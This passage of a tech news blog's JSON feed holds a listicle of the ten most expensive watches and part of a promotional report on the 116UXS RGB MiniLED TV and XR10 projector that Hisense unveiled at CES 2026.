tv"},{"term":"applications"},{"term":"appstore"},{"term":"axiom"},{"term":"beauty"},{"term":"biking"},{"term":"bing"},{"term":"bitpay"},{"term":"boating"},{"term":"buiness"},{"term":"busiess"},{"term":"chatbot"},{"term":"computer"},{"term":"consoles"},{"term":"crafted"},{"term":"crowfunding"},{"term":"developing"},{"term":"e-scooters"},{"term":"earbuds"},{"term":"editing"},{"term":"electric"},{"term":"energy"},{"term":"etherum"},{"term":"fujifilm"},{"term":"futurism"},{"term":"gardening"},{"term":"geopolitics"},{"term":"history"},{"term":"humor"},{"term":"iPad Pro"},{"term":"iPhone 16"},{"term":"iPhone 16 plus"},{"term":"iPhone 5"},{"term":"iPhone case"},{"term":"iPhone16Pro"},{"term":"iPod"},{"term":"iTwin"},{"term":"inventions"},{"term":"iphone16Promax"},{"term":"jobs education"},{"term":"keyboard"},{"term":"keynote"},{"term":"lfestyle"},{"term":"lifetsyle"},{"term":"mouse"},{"term":"offroad"},{"term":"personal care"},{"term":"planting"},{"term":"podcasts"},{"term":"porsche design"},{"term":"production"},{"term":"renewable energy"},{"term":"roaming"},{"term":"self-driving"},{"term":"siri"},{"term":"smart glasses"},{"term":"socialmedia"},{"term":"star trek"},{"term":"star wars"},{"term":"success"},{"term":"surveillance"},{"term":"tools"},{"term":"torrents"},{"term":"toys"},{"term":"trailer"},{"term":"translator"},{"term":"traveling"},{"term":"trucks"},{"term":"ui"},{"term":"ux"},{"term":"vaavud"},{"term":"weather"},{"term":"websites"},{"term":"wi-fi"},{"term":"windows"},{"term":"wireless"},{"term":"wwdc 2021"},{"term":"yandex"}],"title":{"type":"text","$t":"Tech News 24h"},"subtitle":{"type":"html","$t":"Tech News 24h is a website focused around the Tech community"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/-\/gadgets?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/search\/label\/gadgets"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/-\/gadgets\/-\/gadgets?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2225"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-3334838427633983165"},"published":{"$t":"2026-01-12T12:11:00.002+01:00"},"updated":{"$t":"2026-01-12T12:11:20.624+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gadgets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending"},{"scheme":"http://www.blogger.com/atom/ns#","term":"watches"}],"title":{"type":"text","$t":"Top 10 Most Expensive Watches in the World"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG81TUNS8U3Igc0_Ja1F0xP6TrsuS935pYT4R8SbT6WKcwzrsgKJv4Xk0bMhlA1r9w2cfB-62-lGlL5wh6eFUP-JpzPUzcfOJbCMJ_AheQFHGFij6YkonF5PTFkgXgZmLGleqnjRrkanaANqXfSjQbRwhsoIKWu67OF5Vj45Yx15LEW345oX_hca33\/s1041\/Screen%20Shot%202026-01-12%20at%2012.09.51.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top 10 Most Expensive Watches in the World\" border=\"0\" data-original-height=\"593\" data-original-width=\"1041\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG81TUNS8U3Igc0_Ja1F0xP6TrsuS935pYT4R8SbT6WKcwzrsgKJv4Xk0bMhlA1r9w2cfB-62-lGlL5wh6eFUP-JpzPUzcfOJbCMJ_AheQFHGFij6YkonF5PTFkgXgZmLGleqnjRrkanaANqXfSjQbRwhsoIKWu67OF5Vj45Yx15LEW345oX_hca33\/s16000\/Screen%20Shot%202026-01-12%20at%2012.09.51.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELuxury watches aren’t just timekeepers — they’re \u003Cspan data-end=\"374\" data-start=\"313\"\u003Eworks of art, status symbols, and collectible investments\u003C\/span\u003E that can fetch tens of millions of dollars at auctions or private sales. From diamond-encrusted masterpieces to historically significant horological wonders, here’s a look at the priciest timepieces ever made.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSJSR0pe4YspEmLY-347yToa48MkypeYYbHP47bZ3yL81iGUXkqIu5xeGImw6bxohb9O_TN2ocG-IoJvz5-MQ4KLRIxBEeac_rOhTFq5hadjiTt4eUUgMdxuEv39cZOZWeBkA_yoZFm_9rtHYsSbAgqJCri55G6MvpvL-suxjKiBTk4qJ1_tGePFKF\/s1536\/89574518-eeb5-44cf-b79f-c623017089a5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Top 10 Most Expensive Watches in the World\" border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSJSR0pe4YspEmLY-347yToa48MkypeYYbHP47bZ3yL81iGUXkqIu5xeGImw6bxohb9O_TN2ocG-IoJvz5-MQ4KLRIxBEeac_rOhTFq5hadjiTt4eUUgMdxuEv39cZOZWeBkA_yoZFm_9rtHYsSbAgqJCri55G6MvpvL-suxjKiBTk4qJ1_tGePFKF\/s16000\/89574518-eeb5-44cf-b79f-c623017089a5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"622\" data-start=\"264\"\u003E\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Chr data-end=\"627\" data-start=\"624\" \/\u003E\n\u003Ch3 data-end=\"682\" data-start=\"629\"\u003E\u003Cstrong data-end=\"682\" data-start=\"633\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"682\" data-start=\"629\"\u003E\u003Cstrong data-end=\"682\" data-start=\"633\"\u003E1. Graff Diamonds Hallucination — $55 Million\u003C\/strong\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cstrong data-end=\"682\" data-start=\"633\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cp data-end=\"963\" data-start=\"683\"\u003EThe undisputed most expensive watch in the world, the Hallucination is essentially jewellery in the form of a timepiece. It features over \u003Cstrong data-end=\"862\" data-start=\"821\"\u003E110 carats of rare, coloured diamonds\u003C\/strong\u003E set into platinum, creating a stunning kaleidoscope of luxury. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1020\" data-start=\"965\"\u003E\u003Cstrong data-end=\"1020\" data-start=\"969\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1020\" data-start=\"965\"\u003E\u003Cstrong data-end=\"1020\" data-start=\"969\"\u003E2. Graff Diamonds The Fascination — $40 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1271\" data-start=\"1021\"\u003EAlso from Graff, The Fascination doubles as a watch \u003Cem data-end=\"1078\" data-start=\"1073\"\u003Eand\u003C\/em\u003E a jewel: its centrepiece is a \u003Cstrong data-end=\"1156\" data-start=\"1109\"\u003Edetachable 38-carat D-flawless pear diamond\u003C\/strong\u003E that can be worn as a ring, combining practicality with extraordinary value. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1345\" data-start=\"1273\"\u003E\u003Cstrong data-end=\"1345\" data-start=\"1277\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1345\" data-start=\"1273\"\u003E\u003Cstrong data-end=\"1345\" data-start=\"1277\"\u003E3. Patek Philippe Grandmaster Chime Ref. 6300A-010 — $31 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1583\" data-start=\"1346\"\u003EThis landmark Patek Philippe creation celebrates the brand’s horological expertise. With \u003Cstrong data-end=\"1455\" data-start=\"1435\"\u003E20 complications\u003C\/strong\u003E, dual faces and reversible case, it’s the most expensive wristwatch ever sold at auction. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1656\" data-start=\"1585\"\u003E\u003Cstrong data-end=\"1656\" data-start=\"1589\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1656\" data-start=\"1585\"\u003E\u003Cstrong data-end=\"1656\" data-start=\"1589\"\u003E4. Breguet Grande Complication “Marie Antoinette” — $30 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"1850\" data-start=\"1657\"\u003ECommissioned for the French queen, this historic timepiece took decades to complete and includes every advanced complication known at its time of creation. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1918\" data-start=\"1852\"\u003E\u003Cstrong data-end=\"1918\" data-start=\"1856\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1918\" data-start=\"1852\"\u003E\u003Cstrong data-end=\"1918\" data-start=\"1856\"\u003E5. Jaeger-LeCoultre Joaillerie 101 Manchette — $26 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2122\" data-start=\"1919\"\u003EThis rare jewellery watch dazzles with hundreds of diamonds and incorporates one of the smallest mechanical movements ever made, a feat of both precision and design. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2194\" data-start=\"2124\"\u003E\u003Cstrong data-end=\"2194\" data-start=\"2128\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"2194\" data-start=\"2124\"\u003E\u003Cstrong data-end=\"2194\" data-start=\"2128\"\u003E6. Patek Philippe Henry Graves Supercomplication — $26 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2403\" data-start=\"2195\"\u003EMade for a famous banker, this pocket watch features an astonishing array of mechanical complications and remains one of the most important pieces in watchmaking history. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2453\" data-start=\"2405\"\u003E\u003Cstrong data-end=\"2453\" data-start=\"2409\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"2453\" data-start=\"2405\"\u003E\u003Cstrong data-end=\"2453\" data-start=\"2409\"\u003E7. Chopard 201-Carat Watch — $25 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2643\" data-start=\"2454\"\u003EAs the name suggests, this watch is defined by its colossal diamond total — more than \u003Cstrong data-end=\"2554\" data-start=\"2540\"\u003E200 carats\u003C\/strong\u003E of rare stones — arranged in a rainbow of colours. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2710\" data-start=\"2645\"\u003E\u003Cstrong data-end=\"2710\" data-start=\"2649\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"2710\" data-start=\"2645\"\u003E\u003Cstrong data-end=\"2710\" data-start=\"2649\"\u003E8. Rolex “Paul Newman” Daytona Ref. 6239 — ~$18.7 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2895\" data-start=\"2711\"\u003EA modern icon, this Rolex became legendary after being worn by actor Paul Newman, and today it’s among the most coveted vintage watches ever sold. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"2952\" data-start=\"2897\"\u003E\u003Cstrong data-end=\"2952\" data-start=\"2901\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"2952\" data-start=\"2897\"\u003E\u003Cstrong data-end=\"2952\" data-start=\"2901\"\u003E9. Jacob \u0026amp; Co. Billionaire Watch — ~$18 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3137\" data-start=\"2953\"\u003EThis showy timepiece is virtually a wrist-bound jewellery piece, with \u003Cstrong data-end=\"3061\" data-start=\"3023\"\u003E260 carats of emerald-cut diamonds\u003C\/strong\u003E and an intricate skeleton movement. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"3206\" data-start=\"3139\"\u003E\u003Cstrong data-end=\"3206\" data-start=\"3143\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"3206\" data-start=\"3139\"\u003E\u003Cstrong data-end=\"3206\" data-start=\"3143\"\u003E10. Patek Philippe Stainless Steel Ref. 1518 — ~$12 Million\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3448\" data-start=\"3207\"\u003EOne of the rarest steel watches ever produced, this reference is a holy grail for collectors due to its scarcity, history and the fact that it was the \u003Cstrong data-end=\"3407\" data-start=\"3358\"\u003Efirst perpetual calendar chronograph in steel\u003C\/strong\u003E. \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3448\" data-start=\"3207\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Chr data-end=\"3453\" data-start=\"3450\" \/\u003E\n\u003Ch2 data-end=\"3488\" data-start=\"3455\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 data-end=\"3488\" data-start=\"3455\"\u003EWhy These Watches Cost So Much\u003C\/h2\u003E\n\u003Cp data-end=\"3600\" data-start=\"3490\"\u003EThese record-breaking prices aren’t just about precious materials. The most expensive watches usually combine:\u003C\/p\u003E\n\u003Cul data-end=\"3946\" data-start=\"3602\"\u003E\n\u003Cli data-end=\"3665\" data-start=\"3602\"\u003E\n\u003Cp data-end=\"3665\" data-start=\"3604\"\u003E\u003Cstrong data-end=\"3622\" data-start=\"3604\"\u003EExtreme rarity\u003C\/strong\u003E — sometimes only one piece was ever made\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3746\" data-start=\"3666\"\u003E\n\u003Cp data-end=\"3746\" data-start=\"3668\"\u003E\u003Cstrong data-end=\"3693\" data-start=\"3668\"\u003EHistorical importance\u003C\/strong\u003E — ties to famous figures or milestones in horology\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3828\" data-start=\"3747\"\u003E\n\u003Cp data-end=\"3828\" data-start=\"3749\"\u003E\u003Cstrong data-end=\"3774\" data-start=\"3749\"\u003EMechanical complexity\u003C\/strong\u003E — dozens of complications beyond simple timekeeping\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3946\" data-start=\"3829\"\u003E\n\u003Cp data-end=\"3946\" data-start=\"3831\"\u003E\u003Cstrong data-end=\"3858\" data-start=\"3831\"\u003EJewellery craftsmanship\u003C\/strong\u003E — diamonds and gemstones set by master artisans \u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Chr data-end=\"3951\" data-start=\"3948\" \/\u003E\n\u003Cp data-end=\"4132\" data-start=\"3953\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4132\" data-start=\"3953\"\u003EWhether you’re a collector or dreamer, these watches show just how far luxury and engineering can go — from dazzling jewellery to horological masterpieces that define time itself.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.technews24h.com\/feeds\/3334838427633983165\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/top-10-most-expensive-watches-in-world.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/3334838427633983165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5118539697567566434\/posts\/default\/3334838427633983165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.technews24h.com\/2026\/01\/top-10-most-expensive-watches-in-world.html","title":"Top 10 Most Expensive Watches in the World"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjG81TUNS8U3Igc0_Ja1F0xP6TrsuS935pYT4R8SbT6WKcwzrsgKJv4Xk0bMhlA1r9w2cfB-62-lGlL5wh6eFUP-JpzPUzcfOJbCMJ_AheQFHGFij6YkonF5PTFkgXgZmLGleqnjRrkanaANqXfSjQbRwhsoIKWu67OF5Vj45Yx15LEW345oX_hca33\/s72-c\/Screen%20Shot%202026-01-12%20at%2012.09.51.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5118539697567566434.post-5189630678264172996"},"published":{"$t":"2026-01-10T00:14:00.008+01:00"},"updated":{"$t":"2026-01-10T00:18:48.772+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CES 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Displays"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gadgets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hisense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"projectors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending"}],"title":{"type":"text","$t":"Hisense Debuts 116UXS and XR10, Advancing RGB MiniLED into a New Era at CES 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003EHisense, a leading brand in global consumer electronics and home appliances, unveiled the 116UXS RGB MiniLED TV and Laser Projector XR10 at CES 2026, placing display innovation at the center of its global showcase and highlighting its latest breakthroughs in human-centric display technology.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZwnUNvjr4SXI8ZnxBGTdLVEPrGN550-pP6dTkfQUdsBsoBaiYENCgnlEkjvfGCI6k00Iq2jBNhGajalZuT7uxN6ap6ahh4rjS5F0tuOn5NtmnpVGXaR4ydSgNI18XNAg8zMbNZ2j9Z18iOVJ7ISQFz5PmUUF8mBz2t__xR5g_I0HaZg5QITjQXfk-\/s2700\/UX.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hisense Debuts 116UXS and XR10, Advancing RGB MiniLED into a New Era at CES 2026\" border=\"0\" data-original-height=\"1519\" data-original-width=\"2700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZwnUNvjr4SXI8ZnxBGTdLVEPrGN550-pP6dTkfQUdsBsoBaiYENCgnlEkjvfGCI6k00Iq2jBNhGajalZuT7uxN6ap6ahh4rjS5F0tuOn5NtmnpVGXaR4ydSgNI18XNAg8zMbNZ2j9Z18iOVJ7ISQFz5PmUUF8mBz2t__xR5g_I0HaZg5QITjQXfk-\/s16000\/UX.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EAs The Origin of RGB MiniLED, Hisense introduces RGB MiniLED evo—a system-level evolution that advances beyond conventional parameter-driven upgrades toward fundamental innovation in backlight architecture. Building on the traditional red, green, and blue backlight structure, RGB MiniLED evo is the industry's first to introduce a Sky Blue–Cyan fourth LED into the MiniLED backlight system, completing one of the most commonly missing portions of the natural light spectrum.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL0mkmlUBEuD3fdqRkcO4JmpdTPQjHDh6LayEJkK1cfAS5lmSDOECHs0zRgKb0-13wETC90vCIb1VCgVSBy9jTnq3F1-GjyRnpwqf8MKxdMh4Wu-GO_5qUqYx829C8gCbnYh52m9v6_i6SH1vc9_-9Pll6Pc7rcfmXNUhjTI672uxoWxh1OR9SGJ6L\/s2700\/RGB_MiniLED_evo_CES.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hisense Debuts 116UXS and XR10, Advancing RGB MiniLED into a New Era at CES 2026\" border=\"0\" data-original-height=\"1518\" data-original-width=\"2700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL0mkmlUBEuD3fdqRkcO4JmpdTPQjHDh6LayEJkK1cfAS5lmSDOECHs0zRgKb0-13wETC90vCIb1VCgVSBy9jTnq3F1-GjyRnpwqf8MKxdMh4Wu-GO_5qUqYx829C8gCbnYh52m9v6_i6SH1vc9_-9Pll6Pc7rcfmXNUhjTI672uxoWxh1OR9SGJ6L\/s16000\/RGB_MiniLED_evo_CES.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EWith the advanced 134-bit color control and a color coverage exceeding 110% of BT.2020, RGB MiniLED evo enables more faithful reproduction of skies, water, and cyan-green tones, and it also delivers professional-grade color accuracy with ΔE\u0026lt;1.0 through enhanced system-level color calibration. Furthermore, its optimized light-source design reduces harmful blue light by up to 80%, supporting a more comfortable and natural long-term viewing experience on ultra-large screens.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBsmSm8Vn2CAG7k5y5td6r12mOk4JO5J0vfmL48gpU2sx4RAc1xRgzmjuYyRFsMXXg4T3wAMlM1TsR4N3SZr49XHl41ZWIDLfk1FGMjL2esd93_9EWx_2yP7DqsgIRWi9LRRFdVxkLq-RQhuglMJ3sOQArE9snjWPW7kBx_K_u5Yav-dcl_AjFKg4-\/s2700\/UR9.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hisense Debuts 116UXS and XR10, Advancing RGB MiniLED into a New Era at CES 2026\" border=\"0\" data-original-height=\"1519\" data-original-width=\"2700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBsmSm8Vn2CAG7k5y5td6r12mOk4JO5J0vfmL48gpU2sx4RAc1xRgzmjuYyRFsMXXg4T3wAMlM1TsR4N3SZr49XHl41ZWIDLfk1FGMjL2esd93_9EWx_2yP7DqsgIRWi9LRRFdVxkLq-RQhuglMJ3sOQArE9snjWPW7kBx_K_u5Yav-dcl_AjFKg4-\/s16000\/UR9.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003EThe 116UXS, the first product powered by RGB MiniLED evo, represents a decisive shift toward structure-driven display innovation—placing color fidelity, visual comfort, and real viewing experience at the center of next-generation large-screen television design. This is where extreme performance truly meets lasting comfort.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfUXDrqpLsKY0JhjsJFz7DHKu3DFmxBXvGqiE8PyFiYVImAL-oxam_8HMZgl3G7bHDb2aubT_2QYgYIWAIhHRwM1K5loYiOxbfjB-lFUQkRb6WcFOQ81hjXMvUl_OC3AIuqcPEAFSBj2-R2URGms7but9enyblHpWd7UgCwkKsLxvta4U8gsTrPWSk\/s2700\/XR_10.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Hisense Debuts 116UXS and XR10, Advancing RGB MiniLED into a New Era at CES 2026\" border=\"0\" data-original-height=\"1519\" data-original-width=\"2700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfUXDrqpLsKY0JhjsJFz7DHKu3DFmxBXvGqiE8PyFiYVImAL-oxam_8HMZgl3G7bHDb2aubT_2QYgYIWAIhHRwM1K5loYiOxbfjB-lFUQkRb6WcFOQ81hjXMvUl_OC3AIuqcPEAFSBj2-R2URGms7but9enyblHpWd7UgCwkKsLxvta4U8gsTrPWSk\/s16000\/XR_10.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #373737; font-family: proxima-nova, sans-serif; font-size: 16px; line-height: 1.8; margin: 0px 0px 35px;\"\u003E\u003Cspan id=\"spanHghlt8c47\" style=\"box-sizing: border-box;\"\u003EUR8 and UR9 are\u0026nbsp;Hisense's core RGB MiniLED TV lineups, designed to bring true RGB MiniLED performance to more consumers through mainstream pricing and the widest size coverage. Building on this technology leadership, Hisense takes responsibility not only to lead the category, but to scale it. UR8 and UR9 deliver flagship-level picture fundamentals—true RGB MiniLED and AI-driven color and scene optimization—while extending accessibility across 55\" to 100\" sizes, making them the best RGB MiniLED choice for the majority of 